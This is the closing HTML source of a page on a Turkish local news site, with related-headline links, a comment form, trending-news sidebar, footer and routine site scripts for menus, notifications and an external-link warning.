                    <a href="/dunyanin-en-pahali-ilk-3-meyvesi-nedir" title="Dünyanın En Pahalı İlk 3 Meyvesi Nedir?" target="_self">Dünyanın En Pahalı İlk 3 Meyvesi Nedir?</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/timoklular-derneginden-turizm-ve-baris-cagrisi" title="Timoklular Derneği’nden Turizm ve Barış Çağrısı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/timoklular-derneginden-turizm-ve-baris-cagrisi.jpg" width="860" height="504" alt="Timoklular Derneği’nden Turizm ve Barış Çağrısı"></a>
                <h3 class="h5 mt-1">
                    <a href="/timoklular-derneginden-turizm-ve-baris-cagrisi" title="Timoklular Derneği’nden Turizm ve Barış Çağrısı" target="_self">Timoklular Derneği’nden Turizm ve Barış Çağrısı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izmirde-su-kesintisi-yasanacak-ilceler" title="İzmir’de Su Kesintisi Yaşanacak İlçeler" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2024/07/mudanyada-su-kesintisi.webp" width="860" height="504" alt="İzmir’de Su Kesintisi Yaşanacak İlçeler"></a>
                <h3 class="h5 mt-1">
                    <a href="/izmirde-su-kesintisi-yasanacak-ilceler" title="İzmir’de Su Kesintisi Yaşanacak İlçeler" target="_self">İzmir’de Su Kesintisi Yaşanacak İlçeler</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-riskli-yapilar-tek-tek-yikiliyor" title="Batman’da Riskli Yapılar Tek Tek Yıkılıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman-belediyesi-kayyum-04112024/batmanda-riskli-yapilar-tek-tek-yikiliyor.jpg" width="860" height="504" alt="Batman’da Riskli Yapılar Tek Tek Yıkılıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-riskli-yapilar-tek-tek-yikiliyor" title="Batman’da Riskli Yapılar Tek Tek Yıkılıyor" target="_self">Batman’da Riskli Yapılar Tek Tek Yıkılıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/rotasyon-yapmak-ne-anlama-gelir" title="Rotasyon Yapmak Ne Anlama Gelir?" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/rotasyon-yapmak-ne-anlama-gelir.jpg" width="860" height="504" alt="Rotasyon Yapmak Ne Anlama Gelir?"></a>
                <h3 class="h5 mt-1">
                    <a href="/rotasyon-yapmak-ne-anlama-gelir" title="Rotasyon Yapmak Ne Anlama Gelir?" target="_self">Rotasyon Yapmak Ne Anlama Gelir?</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_134213"><input name="_token" type="hidden" value="PuWbYuvDoRJtZfnSb4IASEjWjuLNk4j0uEj5Gk7P">
        <div id="nova_honeypot_1LvQsL3fFqGV9cZy_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_1LvQsL3fFqGV9cZy"
               name="nova_honeypot_1LvQsL3fFqGV9cZy"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="134213">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="134213" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_134213" data-post-id="134213" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/gercuste-meyve-yuklu-kamyonetin-tehlikeli-savrulusu-yol-kenari-imece-usulu-temizlendi" title="Gercüş’te Meyve Yüklü Kamyonetin Tehlikeli Savruluşu: Yol Kenarı İmece Usulü Temizlendi" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gercus/gercuste-meyve-yuklu-kamyonetin-tehlikeli-savrulusu-yol-kenari-imece-usulu-temizlendi-1.jpg" loading="lazy" width="130" height="76" alt="Gercüş’te Meyve Yüklü Kamyonetin Tehlikeli Savruluşu: Yol Kenarı İmece Usulü Temizlendi" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Gercüş’te Meyve Yüklü Kamyonetin Tehlikeli Savruluşu: Yol Kenarı İmece Usulü Temizlendi
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/toki-ihalelerinin-gediklisi-burak-soylu-icin-yolun-sonu-yasa-disi-bahis-dosyasinda-sok-tutuklama" title="TOKİ İhalelerinin Gediklisi Burak Soylu İçin Yolun Sonu: Yasa Dışı Bahis Dosyasında Şok Tutuklama!" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/toki-ihalelerinin-gediklisi-burak-soylu-icin-yolun-sonu-yasa-disi-bahis-dosyasinda-sok-tut.jpg" loading="lazy" width="130" height="76" alt="TOKİ İhalelerinin Gediklisi Burak Soylu İçin Yolun Sonu: Yasa Dışı Bahis Dosyasında Şok Tutuklama!" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                TOKİ İhalelerinin Gediklisi Burak Soylu İçin Yolun Sonu: Yasa Dışı Bahis Dosyasında Şok Tutuklama!
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/sasonda-cephanelik-cikti-kacak-silah-operasyonunda-bir-tutuklama" title="Sason’da Cephanelik Çıktı: Kaçak Silah Operasyonunda Bir Tutuklama" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/sasonda-cephanelik-cikti-kacak-silah-operasyonunda-bir-tutuklama.jpg" loading="lazy" width="130" height="76" alt="Sason’da Cephanelik Çıktı: Kaçak Silah Operasyonunda Bir Tutuklama" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Sason’da Cephanelik Çıktı: Kaçak Silah Operasyonunda Bir Tutuklama
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/diktepe-gecisinde-geri-sayim-batman-diyarbakir-yolunda-2026-hedefi" title="Diktepe Geçişinde Geri Sayım: Batman-Diyarbakır Yolunda 2026 Hedefi" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/diktepe-gecisinde-geri-sayim-batman-diyarbakir-yolunda-2026-hedefi.jpg" loading="lazy" width="130" height="76" alt="Diktepe Geçişinde Geri Sayım: Batman-Diyarbakır Yolunda 2026 Hedefi" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Diktepe Geçişinde Geri Sayım: Batman-Diyarbakır Yolunda 2026 Hedefi
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2b391648f6ade1edfd0f24ac-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="2b391648f6ade1edfd0f24ac-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="2b391648f6ade1edfd0f24ac-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="2b391648f6ade1edfd0f24ac-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="2b391648f6ade1edfd0f24ac-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="2b391648f6ade1edfd0f24ac-text/javascript">
            TE.slug = {"reference_id":134213,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="2b391648f6ade1edfd0f24ac-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="2b391648f6ade1edfd0f24ac-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="2b391648f6ade1edfd0f24ac-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="2b391648f6ade1edfd0f24ac-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="2b391648f6ade1edfd0f24ac-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="2b391648f6ade1edfd0f24ac-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="2b391648f6ade1edfd0f24ac-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="2b391648f6ade1edfd0f24ac-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="2b391648f6ade1edfd0f24ac-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="2b391648f6ade1edfd0f24ac-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="2b391648f6ade1edfd0f24ac-text/javascript"></script>
    <script type="2b391648f6ade1edfd0f24ac-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="2b391648f6ade1edfd0f24ac-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2b391648f6ade1edfd0f24ac-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



